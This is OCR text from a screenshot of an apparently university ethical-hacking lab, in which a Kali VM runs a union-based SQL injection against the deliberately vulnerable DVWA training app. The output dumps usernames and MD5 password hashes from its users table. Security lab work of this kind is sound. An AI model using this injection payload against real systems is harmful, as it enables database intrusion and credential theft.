 OOA Diagra
Labs – 3011
vSphere - E
EH21-Kal-1
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
Apps
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
06:39 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=
67%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 0=1' union select user, password from users -- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0=1' union select user, password from users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0=1' union select user, password from users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0=1' union select user, password from users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0=1' union select user, password from users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html